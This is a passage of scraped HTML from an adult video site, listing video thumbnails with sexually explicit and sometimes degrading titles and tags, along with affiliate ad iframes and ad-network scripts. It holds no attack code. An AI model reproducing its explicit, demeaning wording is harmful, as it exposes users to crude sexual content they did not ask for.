			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201705/31/118594831/original/(m=eafTGgaaaa)(mh=FPINlyv-Pz8FzTev)1.jpg,https://ci.phncdn.com/videos/201705/31/118594831/original/(m=eafTGgaaaa)(mh=FPINlyv-Pz8FzTev)2.jpg,https://ci.phncdn.com/videos/201705/31/118594831/original/(m=eafTGgaaaa)(mh=FPINlyv-Pz8FzTev)3.jpg,https://ci.phncdn.com/videos/201705/31/118594831/original/(m=eafTGgaaaa)(mh=FPINlyv-Pz8FzTev)4.jpg,https://ci.phncdn.com/videos/201705/31/118594831/original/(m=eafTGgaaaa)(mh=FPINlyv-Pz8FzTev)5.jpg,https://ci.phncdn.com/videos/201705/31/118594831/original/(m=eafTGgaaaa)(mh=FPINlyv-Pz8FzTev)6.jpg,https://ci.phncdn.com/videos/201705/31/118594831/original/(m=eafTGgaaaa)(mh=FPINlyv-Pz8FzTev)7.jpg,https://ci.phncdn.com/videos/201705/31/118594831/original/(m=eafTGgaaaa)(mh=FPINlyv-Pz8FzTev)8.jpg,https://ci.phncdn.com/videos/201705/31/118594831/original/(m=eafTGgaaaa)(mh=FPINlyv-Pz8FzTev)9.jpg,https://ci.phncdn.com/videos/201705/31/118594831/original/(m=eafTGgaaaa)(mh=FPINlyv-Pz8FzTev)10.jpg,https://ci.phncdn.com/videos/201705/31/118594831/original/(m=eafTGgaaaa)(mh=FPINlyv-Pz8FzTev)11.jpg,https://ci.phncdn.com/videos/201705/31/118594831/original/(m=eafTGgaaaa)(mh=FPINlyv-Pz8FzTev)12.jpg,https://ci.phncdn.com/videos/201705/31/118594831/original/(m=eafTGgaaaa)(mh=FPINlyv-Pz8FzTev)13.jpg,https://ci.phncdn.com/videos/201705/31/118594831/original/(m=eafTGgaaaa)(mh=FPINlyv-Pz8FzTev)14.jpg,https://ci.phncdn.com/videos/201705/31/118594831/original/(m=eafTGgaaaa)(mh=FPINlyv-Pz8FzTev)15.jpg,https://ci.phncdn.com/videos/201705/31/118594831/original/(m=eafTGgaaaa)(mh=FPINlyv-Pz8FzTev)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/hot-japanese-girl-fucked-hard-on-bus-wearing-see-through-dress.jpg" alt="Hot Japanese Girl Fucked Hard On Bus Wearing See Through Dress"></div>						<span class="views"><i class="fa fa-eye"></i> 23K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Hot Japanese Girl Fucked Hard On Bus Wearing See Through Dress</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="125819" class="loop-video thumb-block post-125819 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-262 tag-old tag-wife post_format-post-format-video">
	<a href="https://xvmovies.com/bbw/18-year-old-sees-my-wife/" title="18 year old sees my wife">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/06/18-year-old-sees-my-wife.jpg" alt="18 year old sees my wife"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>18 year old sees my wife</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="164421" class="loop-video thumb-block post-164421 post type-post status-publish format-video has-post-thumbnail hentry category-armenian tag-girlfriend tag-good tag-sex post_format-post-format-video">
	<a href="https://xvmovies.com/armenian/good-sex-my-girlfriend-2/" title="Good sex my girlfriend">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/good-sex-my-girlfriend.jpg" alt="Good sex my girlfriend"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Good sex my girlfriend</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="158704" class="loop-video thumb-block post-158704 post type-post status-publish format-video has-post-thumbnail hentry category-argentinian tag-ass tag-best tag-best-ass tag-ever tag-pants tag-yoga tag-yoga-pants post_format-post-format-video">
	<a href="https://xvmovies.com/argentinian/the-best-ass-you-will-ever-see-in-yoga-pants-getting-facefucked/" title="THE BEST ASS YOU WILL EVER SEE IN YOGA PANTS GETTING FACEFUCKED">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/the-best-ass-you-will-ever-see-in-yoga-pants-getting-facefucked.jpg" alt="THE BEST ASS YOU WILL EVER SEE IN YOGA PANTS GETTING FACEFUCKED"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>THE BEST ASS YOU WILL EVER SEE IN YOGA PANTS GETTING FACEFUCKED</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="16" data-post-id="136315" class="loop-video thumb-block post-136315 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-cock tag-dp tag-euro tag-from tag-horny tag-nympho tag-slut tag-studs post_format-post-format-video actors-sexy-susi">
	<a href="https://xvmovies.com/anal/amateur-euro-nympho-slut-sexy-susi-is-hungry-for-cock-so-she-asks-for-dp-from-horny-studs/" title="AMATEUR EURO &#8211; Nympho Slut Sexy Susi Is Hungry For Cock So She Asks For DP From Horny Studs">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/amateur-euro-nympho-slut-sexy-susi-is-hungry-for-cock-so-she-asks-for-dp-from-horny-studs.jpg" alt="AMATEUR EURO &#8211; Nympho Slut Sexy Susi Is Hungry For Cock So She Asks For DP From Horny Studs"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>AMATEUR EURO &#8211; Nympho Slut Sexy Susi Is Hungry For Cock So She Asks For DP From Horny Studs</span>
		</header>
	</a>
</article>
          
<article data-video-uid="17" data-post-id="65865" class="loop-video thumb-block post-65865 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-ass tag-ass-fuck tag-brunette tag-busty tag-fucking tag-hole tag-tight post_format-post-format-video">
	<a href="https://xvmovies.com/anal/busty-brunette-ass-fucking-her-tight-hole/" title="Busty Brunette Ass Fucking Her Tight Hole">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/busty-brunette-ass-fucking-her-tight-hole.jpg" alt="Busty Brunette Ass Fucking Her Tight Hole"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Busty Brunette Ass Fucking Her Tight Hole</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="163283" class="loop-video thumb-block post-163283 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-big-ass tag-big-tits tag-brunette tag-cumshot tag-deepthroat tag-lingerie tag-pov tag-stockings post_format-post-format-video">
	<a href="https://xvmovies.com/anal/she-was-horny-for-anal/" title="She Was Horny For Anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/9493000/9493477/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/9493000/9493477/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/9493000/9493477/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/9493000/9493477/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/9493000/9493477/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/9493000/9493477/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/9493000/9493477/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/9493000/9493477/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/9493000/9493477/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/9493000/9493477/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/9493000/9493477/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/9493000/9493477/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/9493000/9493477/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/9493000/9493477/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/9493000/9493477/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/she-was-horny-for-anal.jpg" alt="She Was Horny For Anal"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>She Was Horny For Anal</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="78389" class="loop-video thumb-block post-78389 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-brunette tag-deepthroat tag-hd tag-threesome tag-webcam post_format-post-format-video">
	<a href="https://xvmovies.com/anal/free-first-threesome-for-my-friend-with-horny-girl-who-loves-deepthroat-and-anal-sex-part-2/" title="Free &#8211; First Threesome For My Friend With Horny Girl Who Loves Deepthroat And Anal Sex &#8211; Part 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/1.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/2.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/3.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/4.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/5.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/6.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/7.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/8.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/9.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/10.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/11.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/12.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/13.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/14.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/free-first-threesome-for-my-friend-with-horny-girl-who-loves-deepthroat-and-anal-sex-part-2.jpg" alt="Free &#8211; First Threesome For My Friend With Horny Girl Who Loves Deepthroat And Anal Sex &#8211; Part 2"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:74%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>74%</span></div>		<header class="entry-header">
			<span>Free &#8211; First Threesome For My Friend With Horny Girl Who Loves Deepthroat And Anal Sex &#8211; Part 2</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="20" data-post-id="55242" class="loop-video thumb-block post-55242 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-black tag-ebony tag-natural-tits tag-smoking-strapon tag-strapon post_format-post-format-video actors-monica-foster">
	<a href="https://xvmovies.com/strapon/femdom-strapon/" title="Femdom Strapon">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201607/09/81691561/original/(m=eafTGgaaaa)(mh=t4p6R19GY7ohCUyR)1.jpg,https://ci.phncdn.com/videos/201607/09/81691561/original/(m=eafTGgaaaa)(mh=t4p6R19GY7ohCUyR)2.jpg,https://ci.phncdn.com/videos/201607/09/81691561/original/(m=eafTGgaaaa)(mh=t4p6R19GY7ohCUyR)3.jpg,https://ci.phncdn.com/videos/201607/09/81691561/original/(m=eafTGgaaaa)(mh=t4p6R19GY7ohCUyR)4.jpg,https://ci.phncdn.com/videos/201607/09/81691561/original/(m=eafTGgaaaa)(mh=t4p6R19GY7ohCUyR)5.jpg,https://ci.phncdn.com/videos/201607/09/81691561/original/(m=eafTGgaaaa)(mh=t4p6R19GY7ohCUyR)6.jpg,https://ci.phncdn.com/videos/201607/09/81691561/original/(m=eafTGgaaaa)(mh=t4p6R19GY7ohCUyR)7.jpg,https://ci.phncdn.com/videos/201607/09/81691561/original/(m=eafTGgaaaa)(mh=t4p6R19GY7ohCUyR)8.jpg,https://ci.phncdn.com/videos/201607/09/81691561/original/(m=eafTGgaaaa)(mh=t4p6R19GY7ohCUyR)9.jpg,https://ci.phncdn.com/videos/201607/09/81691561/original/(m=eafTGgaaaa)(mh=t4p6R19GY7ohCUyR)10.jpg,https://ci.phncdn.com/videos/201607/09/81691561/original/(m=eafTGgaaaa)(mh=t4p6R19GY7ohCUyR)11.jpg,https://ci.phncdn.com/videos/201607/09/81691561/original/(m=eafTGgaaaa)(mh=t4p6R19GY7ohCUyR)12.jpg,https://ci.phncdn.com/videos/201607/09/81691561/original/(m=eafTGgaaaa)(mh=t4p6R19GY7ohCUyR)13.jpg,https://ci.phncdn.com/videos/201607/09/81691561/original/(m=eafTGgaaaa)(mh=t4p6R19GY7ohCUyR)14.jpg,https://ci.phncdn.com/videos/201607/09/81691561/original/(m=eafTGgaaaa)(mh=t4p6R19GY7ohCUyR)15.jpg,https://ci.phncdn.com/videos/201607/09/81691561/original/(m=eafTGgaaaa)(mh=t4p6R19GY7ohCUyR)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/femdom-strapon.jpg" alt="Femdom Strapon"></div>						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Femdom Strapon</span>
		</header>
	</a>
</article>
          
<article data-video-uid="21" data-post-id="53647" class="loop-video thumb-block post-53647 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-bdsm tag-blowjob-slave tag-cuckold tag-femdom-strapon tag-kink tag-mistress tag-slave tag-strapon tag-wife-mistress post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/femdome-slave-blowjiob-mistress-strapon/" title="Femdome slave blowjiob mistress strapon">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201905/14/223654991/original/(m=eafTGgaaaa)(mh=CrEC2CZpn96PAWdQ)1.jpg,https://ci.phncdn.com/videos/201905/14/223654991/original/(m=eafTGgaaaa)(mh=CrEC2CZpn96PAWdQ)2.jpg,https://ci.phncdn.com/videos/201905/14/223654991/original/(m=eafTGgaaaa)(mh=CrEC2CZpn96PAWdQ)3.jpg,https://ci.phncdn.com/videos/201905/14/223654991/original/(m=eafTGgaaaa)(mh=CrEC2CZpn96PAWdQ)4.jpg,https://ci.phncdn.com/videos/201905/14/223654991/original/(m=eafTGgaaaa)(mh=CrEC2CZpn96PAWdQ)5.jpg,https://ci.phncdn.com/videos/201905/14/223654991/original/(m=eafTGgaaaa)(mh=CrEC2CZpn96PAWdQ)6.jpg,https://ci.phncdn.com/videos/201905/14/223654991/original/(m=eafTGgaaaa)(mh=CrEC2CZpn96PAWdQ)7.jpg,https://ci.phncdn.com/videos/201905/14/223654991/original/(m=eafTGgaaaa)(mh=CrEC2CZpn96PAWdQ)8.jpg,https://ci.phncdn.com/videos/201905/14/223654991/original/(m=eafTGgaaaa)(mh=CrEC2CZpn96PAWdQ)9.jpg,https://ci.phncdn.com/videos/201905/14/223654991/original/(m=eafTGgaaaa)(mh=CrEC2CZpn96PAWdQ)10.jpg,https://ci.phncdn.com/videos/201905/14/223654991/original/(m=eafTGgaaaa)(mh=CrEC2CZpn96PAWdQ)11.jpg,https://ci.phncdn.com/videos/201905/14/223654991/original/(m=eafTGgaaaa)(mh=CrEC2CZpn96PAWdQ)12.jpg,https://ci.phncdn.com/videos/201905/14/223654991/original/(m=eafTGgaaaa)(mh=CrEC2CZpn96PAWdQ)13.jpg,https://ci.phncdn.com/videos/201905/14/223654991/original/(m=eafTGgaaaa)(mh=CrEC2CZpn96PAWdQ)14.jpg,https://ci.phncdn.com/videos/201905/14/223654991/original/(m=eafTGgaaaa)(mh=CrEC2CZpn96PAWdQ)15.jpg,https://ci.phncdn.com/videos/201905/14/223654991/original/(m=eafTGgaaaa)(mh=CrEC2CZpn96PAWdQ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/femdome-slave-blowjiob-mistress-strapon.jpg" alt="Femdome slave blowjiob mistress strapon"></div>						<span class="views"><i class="fa fa-eye"></i> 22K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:58</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Femdome slave blowjiob mistress strapon</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="150522" class="loop-video thumb-block post-150522 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-ass-fuck tag-ass-fucking tag-big-boobs tag-big-strapon tag-butt tag-femdom-strapon tag-fit-chick tag-fitness-chick tag-fitness-girl tag-girls-fucking-guys tag-hard-pegging tag-kink tag-latina tag-pegging tag-sneakers tag-sweetfemdom post_format-post-format-video actors-chi-chi-medina actors-lance-hart">
	<a href="https://xvmovies.com/strapon/chichi-medina-has-a-prison-bitch/" title="Chichi Medina Has a Prison Bitch">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202004/16/304434791/original/(m=eafTGgaaaa)(mh=jyPvMcQKfEhvOKG7)1.jpg,https://di.phncdn.com/videos/202004/16/304434791/original/(m=eafTGgaaaa)(mh=jyPvMcQKfEhvOKG7)2.jpg,https://di.phncdn.com/videos/202004/16/304434791/original/(m=eafTGgaaaa)(mh=jyPvMcQKfEhvOKG7)3.jpg,https://di.phncdn.com/videos/202004/16/304434791/original/(m=eafTGgaaaa)(mh=jyPvMcQKfEhvOKG7)4.jpg,https://di.phncdn.com/videos/202004/16/304434791/original/(m=eafTGgaaaa)(mh=jyPvMcQKfEhvOKG7)5.jpg,https://di.phncdn.com/videos/202004/16/304434791/original/(m=eafTGgaaaWavb)(mh=oMe_UBzjLfunhvHj)6.jpg,https://di.phncdn.com/videos/202004/16/304434791/original/(m=eafTGgaaaa)(mh=jyPvMcQKfEhvOKG7)7.jpg,https://di.phncdn.com/videos/202004/16/304434791/original/(m=eafTGgaaaa)(mh=jyPvMcQKfEhvOKG7)8.jpg,https://di.phncdn.com/videos/202004/16/304434791/original/(m=eafTGgaaaa)(mh=jyPvMcQKfEhvOKG7)9.jpg,https://di.phncdn.com/videos/202004/16/304434791/original/(m=eafTGgaaaa)(mh=jyPvMcQKfEhvOKG7)10.jpg,https://di.phncdn.com/videos/202004/16/304434791/original/(m=eafTGgaaaa)(mh=jyPvMcQKfEhvOKG7)11.jpg,https://di.phncdn.com/videos/202004/16/304434791/original/(m=eafTGgaaaa)(mh=jyPvMcQKfEhvOKG7)12.jpg,https://di.phncdn.com/videos/202004/16/304434791/original/(m=eafTGgaaaa)(mh=jyPvMcQKfEhvOKG7)13.jpg,https://di.phncdn.com/videos/202004/16/304434791/original/(m=eafTGgaaaa)(mh=jyPvMcQKfEhvOKG7)14.jpg,https://di.phncdn.com/videos/202004/16/304434791/original/(m=eafTGgaaaa)(mh=jyPvMcQKfEhvOKG7)15.jpg,https://di.phncdn.com/videos/202004/16/304434791/original/(m=eafTGgaaaa)(mh=jyPvMcQKfEhvOKG7)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/03/chichi-medina-has-a-prison-bitch.jpg" alt="Chichi Medina Has a Prison Bitch"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:37</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:76%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>76%</span></div>		<header class="entry-header">
			<span>Chichi Medina Has a Prison Bitch</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="108268" class="loop-video thumb-block post-108268 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-chastity tag-chastity-strapon tag-compilation tag-cuckold tag-domina tag-femdom tag-femdom-fuck tag-fetish tag-hairy-pussy tag-humiliation tag-kink tag-mistress tag-reverse-cowgirl tag-reverse-pegging tag-strapon tag-teasing post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/locked-sub-in-chastity-fucked-my-slutty-pussy-femdom-sex-compilation/" title="Locked Sub in Chastity Fucked my Slutty Pussy | Femdom Sex Compilation">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202102/23/384129142/original/(m=eafTGgaaaa)(mh=H4m62VtLTQQEKcWQ)1.jpg,https://ei.phncdn.com/videos/202102/23/384129142/original/(m=eafTGgaaaa)(mh=H4m62VtLTQQEKcWQ)2.jpg,https://ei.phncdn.com/videos/202102/23/384129142/original/(m=eafTGgaaaa)(mh=H4m62VtLTQQEKcWQ)3.jpg,https://ei.phncdn.com/videos/202102/23/384129142/original/(m=eafTGgaaaa)(mh=H4m62VtLTQQEKcWQ)4.jpg,https://ei.phncdn.com/videos/202102/23/384129142/original/(m=eafTGgaaaa)(mh=H4m62VtLTQQEKcWQ)5.jpg,https://ei.phncdn.com/videos/202102/23/384129142/original/(m=eafTGgaaaa)(mh=H4m62VtLTQQEKcWQ)6.jpg,https://ei.phncdn.com/videos/202102/23/384129142/original/(m=eafTGgaaaa)(mh=H4m62VtLTQQEKcWQ)7.jpg,https://ei.phncdn.com/videos/202102/23/384129142/original/(m=eafTGgaaaa)(mh=H4m62VtLTQQEKcWQ)8.jpg,https://ei.phncdn.com/videos/202102/23/384129142/original/(m=eafTGgaaaa)(mh=H4m62VtLTQQEKcWQ)9.jpg,https://ei.phncdn.com/videos/202102/23/384129142/original/(m=eafTGgaaaa)(mh=H4m62VtLTQQEKcWQ)10.jpg,https://ei.phncdn.com/videos/202102/23/384129142/original/(m=eafTGgaaaa)(mh=H4m62VtLTQQEKcWQ)11.jpg,https://ei.phncdn.com/videos/202102/23/384129142/original/(m=eafTGgaaaa)(mh=H4m62VtLTQQEKcWQ)12.jpg,https://ei.phncdn.com/videos/202102/23/384129142/original/(m=eafTGgaaaa)(mh=H4m62VtLTQQEKcWQ)13.jpg,https://ei.phncdn.com/videos/202102/23/384129142/original/(m=eafTGgaaaa)(mh=H4m62VtLTQQEKcWQ)14.jpg,https://ei.phncdn.com/videos/202102/23/384129142/original/(m=eafTGgaaaa)(mh=H4m62VtLTQQEKcWQ)15.jpg,https://ei.phncdn.com/videos/202102/23/384129142/original/(m=eafTGgaaaa)(mh=H4m62VtLTQQEKcWQ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/12/locked-sub-in-chastity-fucked-my-slutty-pussy-femdom-sex-compilation.jpg" alt="Locked Sub in Chastity Fucked my Slutty Pussy | Femdom Sex Compilation"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:41</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Locked Sub in Chastity Fucked my Slutty Pussy | Femdom Sex Compilation</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
